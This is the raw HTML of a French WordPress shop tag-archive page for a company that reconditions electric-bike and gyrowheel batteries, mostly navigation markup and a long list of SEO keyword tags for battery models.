<script>window.wpJQuery = window.jQuery;</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://www.dynamic-batteries.com/wp-content/uploads/2020/09/cropped-Tripod-18650-3D-Print-dynamic-Batteries-logo-e1626347777276-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.dynamic-batteries.com/wp-content/uploads/2020/09/cropped-Tripod-18650-3D-Print-dynamic-Batteries-logo-e1626347777276-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dynamic-batteries.com/wp-content/uploads/2020/09/cropped-Tripod-18650-3D-Print-dynamic-Batteries-logo-e1626347777276-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.dynamic-batteries.com/wp-content/uploads/2020/09/cropped-Tripod-18650-3D-Print-dynamic-Batteries-logo-e1626347777276-1-270x270.jpg" />
    
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.dynamic-batteries.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=4bd257db862fbe0bd8d53b5c6faf44db' type='text/css' media='all' />
</head>
<body class="archive tag tag-batterie-velo-tranzx-pst tag-1042 wp-custom-logo wp-theme-Batteries  hfeed bootstrap bd-body-2 bd-pagebackground bd-margins theme-Batteries woocommerce-no-js">
<div class=" bd-parallaxbackground-2 bd-parallax-bg-effect" data-control-selector=".bd-headerarea-1"><header class=" bd-headerarea-1  bd-margins">
        <section class=" bd-section-8 bd-page-width bd-tagstyles  " id="section3" data-section-title="Top White with Three Containers">
    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutbox-29 bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
        
<a class=" bd-logo-3" href="https://www.dynamic-batteries.com/">
<img class=" bd-imagestyles" src="https://www.dynamic-batteries.com/wp-content/themes/Batteries/images/764a54b8b28a0d7cf880a82c4ece214c_logotweeter.jpg" alt="Reconditionnement de vos batteries de vélos électriques et gyroroues">
</a>
    </div>
</div>
	
		<div class=" bd-layoutbox-31 bd-no-margins clearfix">
    <div class="bd-container-inner">
            
    <nav class=" bd-hmenu-8"  data-responsive-menu="true" data-responsive-levels="expand on click" data-responsive-type="offcanvas" data-offcanvas-delay="0ms" data-offcanvas-duration="700ms" data-offcanvas-timing-function="ease">
        
            <div class=" bd-menuoverlay-9 bd-menu-overlay"></div>
            <div class=" bd-responsivemenu-7 collapse-button">
    <div class="bd-container-inner">
        <div class="bd-menuitem-58 ">
            <a  data-toggle="collapse"
                data-target=".bd-hmenu-8 .collapse-button + .navbar-collapse"
                href="#" onclick="return false;">
                    <span>MENU</span>
            </a>
        </div>
    </div>
</div>
            <div class="navbar-collapse collapse width">
        
        <div class=" bd-horizontalmenu-9 clearfix">
            <div class="bd-container-inner">
            
            
<ul class=" bd-menu-18 nav nav-pills navbar-left">
    <li class=" bd-menuitem-54 bd-toplevel-item ">
    <a class=" "  href="https://www.dynamic-batteries.com/boutique-reconditionnement-batterie-velo-electrique/">
        <span>
            Boutique        </span>
    </a>    </li>
    
<li class=" bd-menuitem-54 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="https://www.dynamic-batteries.com/actualites-informations/">
        <span>
            Infos        </span>
    </a>    
    <div class="bd-menu-19-popup ">
            <ul class="bd-menu-19   ">
        
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/edpm-stopper-le-gaspillage-faire-des-economies-et-de-l-ecologie/">
                <span>
                    EDPM : stopper le gaspillage                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-54 bd-toplevel-item ">
    <a class=" "  href="https://www.dynamic-batteries.com/vous-etes-un-professionnel/">
        <span>
            Vous êtes un professionnel        </span>
    </a>    </li>
    
<li class=" bd-menuitem-54 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="https://www.dynamic-batteries.com/mon-compte/">
        <span>
            Service client        </span>
    </a>    
    <div class="bd-menu-19-popup ">
            <ul class="bd-menu-19   ">
        
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/mon-compte/">
                <span>
                    Mon compte                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/panier/">
                <span>
                    Panier                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/mentions-legales/">
                <span>
                    Mentions légales                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/conditions-generales-de-vente-cgv/">
                <span>
                    Conditions Générales de Vente (CGV)                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
<li class=" bd-menuitem-54 bd-toplevel-item  bd-submenu-icon-only">
    <a class=" "  href="https://www.dynamic-batteries.com/actus/">
        <span>
            Actus        </span>
    </a>    
    <div class="bd-menu-19-popup ">
            <ul class="bd-menu-19   ">
        
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/le-reconditionnement-des-batteries-de-velos-electriques-une-solution-ecologique-et-economique/">
                <span>
                    Le reconditionnement de batteries de vélos électriques&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/batterie-electrique-vrai-ou-faux-sur-la-mobilite-electrique/">
                <span>
                    batterie électrique : vrai ou faux sur la mobilité&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/plus-d-autonomie-avec-la-survitalisation-de-batteries-de-vehicules-electriques-legers-vel-edpm/">
                <span>
                    Plus d’autonomie avec la survitalisation de batteries&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/reconditionnement-batteries-li-ion/">
                <span>
                    Olivier Pavie : Fast and Curious reconditionnement&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/temoignage-batteries-ninebot-one-s2-revitalisees/">
                <span>
                    Témoignage batteries Ninebot One S2 revitalisées&hellip;                </span>
            </a>
            </li>
    
    
    
            <li class=" bd-menuitem-55  bd-sub-item">
    
            <a class=" "  href="https://www.dynamic-batteries.com/edpm-stopper-le-gaspillage-faire-des-economies-et-de-l-ecologie/">
                <span>
                    EDPM : + d’autonomie, stopper le gaspillage, faire&hellip;                </span>
            </a>
            </li>
    
    
            </ul>
        </div>
    
    </li>
    
</ul>            
            </div>
        </div>
        

        <div class="bd-menu-close-icon">
    <a href="#" class="bd-icon  bd-icon-73"></a>
</div>

        
            </div>
    </nav>
    
    </div>
</div>
	
		<div class=" bd-layoutbox-33 bd-no-margins bd-no-margins clearfix">
    <div class="bd-container-inner">
        <div class=" bd-layoutbox-35 bd-no-margins clearfix">
    <div class="bd-container-inner">
        <a class="bd-iconlink-28 bd-own-margins bd-iconlink " href="https://www.facebook.com/BatteriesDynamiques">
    <span class="bd-icon-83 bd-icon "></span>
</a>
	
		<a class="bd-iconlink-27 bd-own-margins bd-iconlink " href="https://twitter.com/dyn_batteries">
    <span class="bd-icon-82 bd-icon "></span>
</a>
	
		<a class="bd-iconlink-26 bd-own-margins bd-iconlink " href="https://www.instagram.com/dynamicbatteries/">
    <span class="bd-icon-81 bd-icon "></span>
</a>
    </div>
</div>
    </div>
</div>
    </div>
</section>
</header></div>
	
		<div class=" bd-stretchtobottom-6 bd-stretch-to-bottom" data-control-selector=".bd-contentlayout-2">
<div class="bd-contentlayout-2  bd-sheetstyles  bd-no-margins bd-margins" >
    <div class="bd-container-inner">

        <div class="bd-flex-vertical bd-stretch-inner bd-contentlayout-offset">
            
 
                                        <div class="bd-flex-horizontal bd-flex-wide bd-no-margins">
                
 
                                    <aside class="bd-sidebararea-5-column  bd-flex-vertical bd-flex-fixed">
                    <div class="bd-sidebararea-5 bd-flex-wide  bd-contentlayout-offset">
                        
                        <div  class=" bd-primarywidgetarea-2 clearfix" data-position="primary"><div class=" bd-block-3 bd-own-margins widget widget_recent_entries" id="recent-posts-2" data-block-id="recent-posts-2">
        
    <div class=" bd-blockheader bd-tagstyles">
        <h4>Articles récents</h4>
    </div>
    
    <div class=" bd-blockcontent bd-tagstyles ">

		
		
		<ul>
											<li>
					<a href="https://www.dynamic-batteries.com/symptomes-dune-batterie-de-velo-en-fin-de-vie/">Symptômes d&rsquo;une batterie de vélo en fin de vie</a>
									</li>
											<li>
					<a href="https://www.dynamic-batteries.com/batterie-de-velo-morte/">Batterie vélo morte ?</a>
									</li>
											<li>
					<a href="https://www.dynamic-batteries.com/le-reconditionnement-des-batteries-de-velos-electriques-une-solution-ecologique-et-economique/">Le reconditionnement de batteries de vélos électriques : une solution écologique et économique ?</a>
									</li>
											<li>
					<a href="https://www.dynamic-batteries.com/reconditionnement-batteries-li-ion/">Olivier Pavie : Fast and Curious reconditionnement de batteries de vélos électriques, gyroroues, trottinettes&#8230;</a>
									</li>
											<li>
					<a href="https://www.dynamic-batteries.com/mots-cles-associes-aux-batteries-de-velo/">Mots-clés associés aux batteries de vélo sur Google</a>
									</li>
					</ul>

		</div>
</div></div>                        
                    </div>
                </aside>
                                    <div class="bd-flex-vertical bd-flex-wide bd-no-margins">
                    

                    <div class=" bd-layoutitemsbox-16 bd-flex-wide bd-no-margins">
    <div class=" bd-content-14">
    
        <div class=" bd-blog">
        <div class="bd-container-inner">
        
                    
        <div class=" bd-grid-8 bd-margins">
            <div class="container-fluid">
                <div class="separated-grid row">
                        
                        <div class="separated-item-28 col-md-12 ">
                        
                            <div class="bd-griditem-28">
                                <article id="post-606" class=" bd-article-6 clearfix hentry post-606 post type-post status-publish format-standard hentry category-batterie-velo tag-accu-velo-electrique tag-achat-batterie-bosch-velo-electrique tag-achat-batterie-velo-electrique tag-achat-moteur-ebikemotion-x35 tag-amazon-batterie-pour-velo-electrique tag-amazon-batterie-velo-electrique tag-ancheer-velo-electrique-pliable tag-ancheer-velo-electrique-pliable-20 tag-angell-bike-batterie tag-ansmann-velo-electrique tag-assistance-electrique-velo-amovible tag-b-twin-original-700-electrique-36v tag-batterie-02feel tag-batterie-12v-velo-electrique tag-batterie-24-volts-pour-velo-electrique tag-batterie-24-volts-velo tag-batterie-24v-10ah-velo-electrique-wayscral-w300-et-w301 tag-batterie-24v-pour-velo-electrique tag-batterie-24v-velo tag-batterie-24v-velo-electrique tag-batterie-36-volts-11-6-ah-decathlon tag-batterie-36-volts-pour-velo-electrique tag-batterie-36-volts-velo-electrique tag-batterie-36v-10-4ah-pour-vae-e-scape tag-batterie-36v-12ah-velo tag-batterie-36v-250w tag-batterie-36v-lithium-ion-pour-velo-electrique tag-batterie-36v-lithium-ion-pour-velo-electrique-hilltecks tag-batterie-36v-pour-velo-electrique tag-batterie-36v-vae tag-batterie-36v-velo tag-batterie-36v-velo-electrique tag-batterie-48-volts-pour-velo-electrique tag-batterie-48v-pour-velo-electrique tag-batterie-48v-velo tag-batterie-48v-velo-electrique tag-batterie-adaptable-pour-velo-electrique tag-batterie-additionnelle-ebikemotion tag-batterie-additionnelle-focus-jam2 tag-batterie-additionnelle-gain-36v-210w-orbea tag-batterie-additionnelle-giant tag-batterie-additionnelle-vttae tag-batterie-additionnelle-vttae-bosch tag-batterie-amovible-velo-electrique tag-batterie-angell tag-batterie-angell-bike tag-batterie-arcade-36v-11ah tag-batterie-arcade-e-cardan tag-batterie-au-lithium-48v-13ah-624wh-moma tag-batterie-au-lithium-pour-velo-electrique tag-batterie-au-plomb-pour-velo-electrique tag-batterie-b-twin tag-batterie-b-twin-36v tag-batterie-b-twin-36v-decathlon tag-batterie-b-twin-700-36v tag-batterie-b-twin-original-700 tag-batterie-b-twin-original-900e tag-batterie-bh-emotion-36v tag-batterie-bh-emotion-48v tag-batterie-bicyclette-electrique tag-batterie-bidon-pour-velo-electrique tag-batterie-bidon-velo tag-batterie-bionx-a-vendre tag-batterie-biwbik tag-batterie-bmz-nakamura tag-batterie-bosch-300wh tag-batterie-bosch-36v-pour-velo-electrique tag-batterie-bosch-36v-velo tag-batterie-bosch-400wh-prix tag-batterie-bosch-500w-pour-velo-electrique tag-batterie-bosch-500wh-pour-vae tag-batterie-bosch-active-line tag-batterie-bosch-pour-vae tag-batterie-bosch-pour-velo tag-batterie-bosch-pour-velo-electrique tag-batterie-bosch-pour-velo-moustache tag-batterie-bosch-pour-vtt tag-batterie-bosch-pour-vtt-electrique tag-batterie-bosch-powerpack-400-reconditionne tag-batterie-bosch-powerpack-500-moins-cher tag-batterie-bosch-powerpack-500-reconditionne tag-batterie-bosch-powertube-500-reconditionne tag-batterie-bosch-vae tag-batterie-bosch-vae-400w tag-batterie-bosch-vae-500 tag-batterie-bosch-vae-500w tag-batterie-bosch-velo tag-batterie-bosch-velo-400w tag-batterie-bosch-velo-500w tag-batterie-bosch-velo-600-wh tag-batterie-bosch-velo-electrique tag-batterie-bosch-velo-electrique-400w tag-batterie-bosch-velo-electrique-500w tag-batterie-bosch-velo-electrique-moustache tag-batterie-bosch-velo-electrique-prix tag-batterie-bosch-velo-moustache tag-batterie-bosch-vtt tag-batterie-bosch-vtt-500w tag-batterie-bosch-vtt-electrique tag-batterie-bosch-vttae tag-batterie-bouteille-velo-electrique-36v tag-batterie-btwin tag-batterie-btwin-24v tag-batterie-btwin-36v tag-batterie-btwin-700 tag-batterie-btwin-700-36v tag-batterie-btwin-900e tag-batterie-btwin-decathlon tag-batterie-btwin-elops-7 tag-batterie-btwin-original-700 tag-batterie-btwin-original-900e tag-batterie-btwin-tilt-500 tag-batterie-cadre-velo-electrique tag-batterie-compatible-tilt-500e tag-batterie-compatible-velobecane tag-batterie-cyclovert tag-batterie-cycoo tag-batterie-cycoo-36v tag-batterie-de-rechange-pour-velo-electrique tag-batterie-de-rechange-velo-electrique tag-batterie-de-secours-pour-velo-electrique tag-batterie-de-secours-velo-electrique tag-batterie-de-vae tag-batterie-de-velo tag-batterie-de-velo-36v tag-batterie-de-velo-bosch tag-batterie-de-velo-decathlon tag-batterie-de-velo-electrique tag-batterie-de-velo-electrique-36-volts tag-batterie-de-velo-electrique-36-volts-10ah tag-batterie-de-velo-electrique-bosch tag-batterie-de-velo-electrique-decathlon tag-batterie-de-velo-electrique-giant tag-batterie-de-velo-electrique-gitane tag-batterie-de-velo-electrique-nakamura tag-batterie-de-velo-electrique-prix tag-batterie-de-velo-giant tag-batterie-de-velo-gitane tag-batterie-de-velo-nakamura tag-batterie-de-velo-prix tag-batterie-de-vtt tag-batterie-decathlon-velo tag-batterie-dynamo-velo tag-batterie-e-bike-gitane tag-batterie-e-cliff-700 tag-batterie-e-complite-960 tag-batterie-e-going tag-batterie-e-going-gitane tag-batterie-e-going-peugeot tag-batterie-e-summit-710 tag-batterie-easybike-24v tag-batterie-easybike-36v tag-batterie-electrique-pour-velo tag-batterie-electrique-velo tag-batterie-eleglide-m1-plus tag-batterie-elops-7 tag-batterie-elops-940e tag-batterie-eovolt tag-batterie-eovolt-confort tag-batterie-eveo-650 tag-batterie-express-velo-electrique tag-batterie-externe-pour-velo tag-batterie-externe-pour-velo-electrique tag-batterie-externe-velo tag-batterie-externe-velo-electrique tag-batterie-fat-bike tag-batterie-fat-bike-electrique tag-batterie-giant-250w tag-batterie-giant-36v tag-batterie-giant-explore-e-1 tag-batterie-giant-full-e1 tag-batterie-giant-twist tag-batterie-giant-velo-electrique tag-batterie-gitane tag-batterie-gitane-e-bike tag-batterie-gitane-e-bike-8 tag-batterie-gitane-organ-e-bike tag-batterie-gourde-velo tag-batterie-greencity-24v tag-batterie-greenway-36v-10-4-ah tag-batterie-hilltecks-36v tag-batterie-hoptown-500 tag-batterie-hydrogene-velo tag-batterie-impulse-36v tag-batterie-impulse-kalkhoff tag-batterie-ion-lithium-36v-16ah tag-batterie-kalkhoff-agattu tag-batterie-kalkhoff-endeavour tag-batterie-lampe-velo tag-batterie-lampe-vtt tag-batterie-lapierre tag-batterie-lapierre-overvolt tag-batterie-lapierre-overvolt-400 tag-batterie-leader-fox tag-batterie-lg-pour-velo-electrique tag-batterie-li-ion-pour-velo-electrique tag-batterie-lithium-24v-velo-electrique tag-batterie-lithium-36v-10-4-ah tag-batterie-lithium-36v-velo tag-batterie-lithium-36v-velo-electrique tag-batterie-lithium-cellule-samsung-36v-13-ah tag-batterie-lithium-ion-36v-velo-electrique tag-batterie-lithium-ion-jc-jys4p10s26ha1 tag-batterie-lithium-ion-velo-electrique tag-batterie-lithium-lifepo4-36v-10ah-pour-velo-electrique tag-batterie-lithium-pour-velo tag-batterie-lithium-pour-velo-electrique tag-batterie-lithium-samsung-36v-13ah tag-batterie-lithium-samsung-pour-velo-electrique tag-batterie-lithium-velo tag-batterie-lithium-velo-48v tag-batterie-lithium-velo-assistance-electrique tag-batterie-lithium-velo-electrique tag-batterie-lithium-velo-electrique-entretien tag-batterie-lithium-velo-electrique-prix tag-batterie-lithium-wayscral tag-batterie-makadam tag-batterie-matra tag-batterie-matra-48v tag-batterie-matra-bionx tag-batterie-matra-fx tag-batterie-matra-i-flow tag-batterie-matra-istep tag-batterie-matra-istep-city tag-batterie-matra-sx tag-batterie-matra-velo-electrique tag-batterie-moma tag-batterie-moma-bike tag-batterie-moma-bikes tag-batterie-moma-bikes-48v tag-batterie-moma-e-bike-20 tag-batterie-moma-e-bike-26 tag-batterie-moma-e-bike-28 tag-batterie-moovway-velo-electrique tag-batterie-moustache-samedi-27 tag-batterie-moustache-samedi-28 tag-batterie-nakamura tag-batterie-nakamura-36v tag-batterie-nakamura-36v-10-4ah tag-batterie-nakamura-750 tag-batterie-nakamura-city-100 tag-batterie-nakamura-city-50 tag-batterie-nakamura-e-city-100 tag-batterie-nakamura-e-city-50 tag-batterie-nakamura-e-city-ltd tag-batterie-nakamura-e-cliff tag-batterie-nakamura-e-cliff-700 tag-batterie-nakamura-e-cliff-ltd tag-batterie-nakamura-e-complite-960 tag-batterie-nakamura-e-crossover tag-batterie-nakamura-e-fit-100 tag-batterie-nakamura-e-fit-100-36v-10-4ah tag-batterie-nakamura-e-fit-150 tag-batterie-nakamura-e-flex tag-batterie-nakamura-e-summit-700 tag-batterie-nakamura-e-summit-710 tag-batterie-nakamura-e-summit-750 tag-batterie-nakamura-e-summit-suv tag-batterie-nakamura-fit-100 tag-batterie-nakamura-intersport tag-batterie-nakamura-summit-700 tag-batterie-nakamura-velo-electrique tag-batterie-neomouv tag-batterie-neomouv-carlina tag-batterie-neomouv-cronos tag-batterie-neomouv-montana tag-batterie-neomouv-plimoa tag-batterie-neuve-neomouv tag-batterie-neuve-velo-electrique tag-batterie-nimh-pour-velo-electrique-matra-i-step tag-batterie-o2feel tag-batterie-o2feel-clignote tag-batterie-o2feel-pack-400 tag-batterie-o2feel-peps tag-batterie-o2feel-powerpack-400 tag-batterie-o2feel-powerpack-400-ou-600 tag-batterie-o2feel-valdo tag-batterie-o2feel-vog tag-batterie-organ-e-bike-gitane-11ah tag-batterie-organ-e-bike-gitane-14ah tag-batterie-orus-e4000 tag-batterie-orus-velo-electrique-e-4000 tag-batterie-overvolt-lapierre tag-batterie-panasonic-36v-12ah-pour-velo-electrique-bh-emotion tag-batterie-panasonic-36v-14ah tag-batterie-panasonic-pour-velo-electrique tag-batterie-panasonic-vae tag-batterie-panasonic-velo tag-batterie-panasonic-velo-electrique tag-batterie-panasonic-velo-electrique-36v-13ah tag-batterie-phylion-13ah-36-volt-468wh tag-batterie-plomb-pour-velo-electrique tag-batterie-plomb-velo-electrique tag-batterie-plomb-wayscral-basy-315 tag-batterie-porte-bagage-36v tag-batterie-porte-bagage-48v tag-batterie-porte-bagage-velo-electrique tag-batterie-pour-bicycle-electrique tag-batterie-pour-bicyclette-electrique tag-batterie-pour-moma-bikes tag-batterie-pour-moteur-bafang tag-batterie-pour-moteur-bosch-cx tag-batterie-pour-nakamura-e-fit-100 tag-batterie-pour-nakamura-e-fit-150 tag-batterie-pour-vae tag-batterie-pour-vae-bosch tag-batterie-pour-vae-giant tag-batterie-pour-vae-gitane tag-batterie-pour-vae-nakamura tag-batterie-pour-velo tag-batterie-pour-velo-a-assistance-electrique tag-batterie-pour-velo-ancheer tag-batterie-pour-velo-bionx tag-batterie-pour-velo-btwin tag-batterie-pour-velo-cycoo tag-batterie-pour-velo-electrique tag-batterie-pour-velo-electrique-24v tag-batterie-pour-velo-electrique-36-volts tag-batterie-pour-velo-electrique-36v tag-batterie-pour-velo-electrique-48v tag-batterie-pour-velo-electrique-ancheer tag-batterie-pour-velo-electrique-arcade tag-batterie-pour-velo-electrique-b-twin-elops-7 tag-batterie-pour-velo-electrique-bionx tag-batterie-pour-velo-electrique-bosch tag-batterie-pour-velo-electrique-btwin tag-batterie-pour-velo-electrique-carrefour tag-batterie-pour-velo-electrique-cube tag-batterie-pour-velo-electrique-cycoo tag-batterie-pour-velo-electrique-decathlon tag-batterie-pour-velo-electrique-easybike tag-batterie-pour-velo-electrique-flyer tag-batterie-pour-velo-electrique-gazelle tag-batterie-pour-velo-electrique-giant tag-batterie-pour-velo-electrique-gitane tag-batterie-pour-velo-electrique-greencity tag-batterie-pour-velo-electrique-kalkhoff tag-batterie-pour-velo-electrique-lapierre tag-batterie-pour-velo-electrique-makadam tag-batterie-pour-velo-electrique-matra tag-batterie-pour-velo-electrique-moma tag-batterie-pour-velo-electrique-nakamura tag-batterie-pour-velo-electrique-neomouv tag-batterie-pour-velo-electrique-o2feel tag-batterie-pour-velo-electrique-pas-cher tag-batterie-pour-velo-electrique-peugeot tag-batterie-pour-velo-electrique-prix tag-batterie-pour-velo-electrique-top-life tag-batterie-pour-velo-electrique-trek tag-batterie-pour-velo-electrique-urban tag-batterie-pour-velo-electrique-velex tag-batterie-pour-velo-electrique-velobecane tag-batterie-pour-velo-electrique-wayscral tag-batterie-pour-velo-electrique-wayscral-basy-315-blanc tag-batterie-pour-velo-electrique-woodsun tag-batterie-pour-velo-electrique-yamaha tag-batterie-pour-velo-giant tag-batterie-pour-velo-gitane tag-batterie-pour-velo-greencity tag-batterie-pour-velo-makadam tag-batterie-pour-velo-matra tag-batterie-pour-velo-nakamura tag-batterie-pour-velo-neomouv tag-batterie-pour-velo-wayscral tag-batterie-pour-velo-wayscral-basy-315 tag-batterie-pour-vtt tag-batterie-pour-vtt-electrique tag-batterie-pour-vtt-electrique-giant tag-batterie-pour-vtt-electrique-haibike tag-batterie-pour-vtt-electrique-nakamura tag-batterie-pour-vtt-nakamura tag-batterie-pour-vtt-yamaha tag-batterie-pour-wayscral-basy-315 tag-batterie-reconditionnee-velo tag-batterie-riverside-500-e tag-batterie-riverside-500-e-prix tag-batterie-riverside-500e tag-batterie-riverside-540e tag-batterie-riverside-920e tag-batterie-rockrider-e-st-500 tag-batterie-rockrider-e-st-900 tag-batterie-rockrider-st-500 tag-batterie-samebike-lo26 tag-batterie-samsung-504wh tag-batterie-samsung-8ah-26v-250w tag-batterie-samsung-o2feel tag-batterie-samsung-pour-velo-electrique tag-batterie-samsung-pour-velo-electrique-o2feel tag-batterie-samsung-velo tag-batterie-samsung-velo-electrique tag-batterie-scrapper-exc2 tag-batterie-scrapper-exc4 tag-batterie-scrapper-go-sport tag-batterie-secours-velo-electrique tag-batterie-shimano-velo-electrique tag-batterie-solaire-pour-velo-electrique tag-batterie-solaire-velo tag-batterie-sporty-645 tag-batterie-supplementaire-orbea-gain tag-batterie-supplementaire-velo-electrique tag-batterie-sur-cadre-lithium-ion-36v-10-4ah-375wh-nakamura tag-batterie-tampon-velo tag-batterie-telephone-velo tag-batterie-tilt-500-e tag-batterie-tilt-500e tag-batterie-top-life-e4400 tag-batterie-top-life-e8000 tag-batterie-toplife tag-batterie-tranzx-pst tag-batterie-universelle-velo-electrique tag-batterie-vae tag-batterie-vae-24v tag-batterie-vae-36v tag-batterie-vae-36v-10ah tag-batterie-vae-48v tag-batterie-vae-bosch tag-batterie-vae-bosch-400wh tag-batterie-vae-bosch-500w tag-batterie-vae-bosch-625 tag-batterie-vae-bosch-powerpack tag-batterie-vae-bosch-powerpack-500 tag-batterie-vae-bosch-powerpack-500-performance tag-batterie-vae-bosch-powerpack-pour-cadre-500-wh tag-batterie-vae-decathlon tag-batterie-vae-giant tag-batterie-vae-giant-500w tag-batterie-vae-gitane tag-batterie-vae-matra tag-batterie-vae-nakamura tag-batterie-vae-panasonic-26v tag-batterie-vae-panasonic-36v tag-batterie-vae-samsung tag-batterie-vae-yamaha tag-batterie-velair tag-batterie-velair-urban tag-batterie-veligo tag-batterie-veligo-ne-fonctionne-plus tag-batterie-veligo-prix tag-batterie-velo tag-batterie-velo-1000w tag-batterie-velo-12v tag-batterie-velo-24-volts tag-batterie-velo-24v tag-batterie-velo-24v-10ah tag-batterie-velo-24v-12ah tag-batterie-velo-24v-8ah tag-batterie-velo-250w tag-batterie-velo-26v tag-batterie-velo-36-volts tag-batterie-velo-36v tag-batterie-velo-36v-10ah tag-batterie-velo-36v-12ah tag-batterie-velo-36v-13ah tag-batterie-velo-36v-14ah tag-batterie-velo-36v-15ah tag-batterie-velo-36v-17ah tag-batterie-velo-36v-20ah tag-batterie-velo-36v-250w tag-batterie-velo-36v-8ah tag-batterie-velo-400w tag-batterie-velo-48-v tag-batterie-velo-48v tag-batterie-velo-48v-1000w tag-batterie-velo-48v-17ah tag-batterie-velo-48v-20ah tag-batterie-velo-48v-30ah tag-batterie-velo-500w tag-batterie-velo-500wh tag-batterie-velo-72v tag-batterie-velo-amovible tag-batterie-velo-ancheer tag-batterie-velo-angell tag-batterie-velo-arcade tag-batterie-velo-assistance-electrique tag-batterie-velo-b-ebike tag-batterie-velo-b-twin-decathlon tag-batterie-velo-bafang tag-batterie-velo-batavus tag-batterie-velo-bh tag-batterie-velo-bh-emotion tag-batterie-velo-bionx tag-batterie-velo-biwbik tag-batterie-velo-bmz tag-batterie-velo-bosch tag-batterie-velo-bosch-36v-400wh tag-batterie-velo-bosch-36v-500wh tag-batterie-velo-bosch-400 tag-batterie-velo-bosch-400w tag-batterie-velo-bosch-500 tag-batterie-velo-bosch-500w tag-batterie-velo-bosch-500w-prix tag-batterie-velo-bosch-625 tag-batterie-velo-bosch-powerpack-300 tag-batterie-velo-bosch-powerpack-400 tag-batterie-velo-bosch-powerpack-500 tag-batterie-velo-btwin tag-batterie-velo-btwin-36v tag-batterie-velo-btwin-decathlon-prix tag-batterie-velo-cowboy tag-batterie-velo-cube tag-batterie-velo-cycoo tag-batterie-velo-decathlon tag-batterie-velo-decathlon-36v tag-batterie-velo-decathlon-prix tag-batterie-velo-e-city tag-batterie-velo-e-going tag-batterie-velo-e-scape tag-batterie-velo-easy-motion tag-batterie-velo-easy-mouv tag-batterie-velo-easybike tag-batterie-velo-easybike-24v tag-batterie-velo-electrique tag-batterie-velo-electrique-1000w tag-batterie-velo-electrique-12v tag-batterie-velo-electrique-24-volts tag-batterie-velo-electrique-24v tag-batterie-velo-electrique-24v-10ah tag-batterie-velo-electrique-24v-12ah tag-batterie-velo-electrique-24v-20ah tag-batterie-velo-electrique-24v-8ah tag-batterie-velo-electrique-24v-b-twin tag-batterie-velo-electrique-24v-decathlon tag-batterie-velo-electrique-250w tag-batterie-velo-electrique-36-volts tag-batterie-velo-electrique-36v tag-batterie-velo-electrique-36v-10-4-ah tag-batterie-velo-electrique-36v-10ah tag-batterie-velo-electrique-36v-10ah-pas-cher tag-batterie-velo-electrique-36v-11ah tag-batterie-velo-electrique-36v-11ah-samsung tag-batterie-velo-electrique-36v-12ah tag-batterie-velo-electrique-36v-13ah tag-batterie-velo-electrique-36v-13ah-samsung tag-batterie-velo-electrique-36v-14ah tag-batterie-velo-electrique-36v-15ah tag-batterie-velo-electrique-36v-16ah tag-batterie-velo-electrique-36v-17ah tag-batterie-velo-electrique-36v-18ah tag-batterie-velo-electrique-36v-20ah tag-batterie-velo-electrique-36v-250w tag-batterie-velo-electrique-36v-500w tag-batterie-velo-electrique-36v-7-8-ah tag-batterie-velo-electrique-36v-8ah tag-batterie-velo-electrique-36v-9ah tag-batterie-velo-electrique-36v-amazon tag-batterie-velo-electrique-36v-bosch tag-batterie-velo-electrique-36v-cycoo tag-batterie-velo-electrique-36v-decathlon tag-batterie-velo-electrique-36v-giant tag-batterie-velo-electrique-36v-kalkhoff tag-batterie-velo-electrique-36v-makadam tag-batterie-velo-electrique-36v-nakamura tag-batterie-velo-electrique-36v-o2feel tag-batterie-velo-electrique-36v-pas-cher tag-batterie-velo-electrique-36v-peugeot tag-batterie-velo-electrique-36v-samsung tag-batterie-velo-electrique-36v-samsung-cells tag-batterie-velo-electrique-36v-velair tag-batterie-velo-electrique-400-ou-500 tag-batterie-velo-electrique-400-watts tag-batterie-velo-electrique-48-volts tag-batterie-velo-electrique-48v tag-batterie-velo-electrique-48v-1000w tag-batterie-velo-electrique-48v-15ah tag-batterie-velo-electrique-48v-17ah tag-batterie-velo-electrique-48v-2000w tag-batterie-velo-electrique-48v-20ah tag-batterie-velo-electrique-48v-30ah tag-batterie-velo-electrique-48v-750w 